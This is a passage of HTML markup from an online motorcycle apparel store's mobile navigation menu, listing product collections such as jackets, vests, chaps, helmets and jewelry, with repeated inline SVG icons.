                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
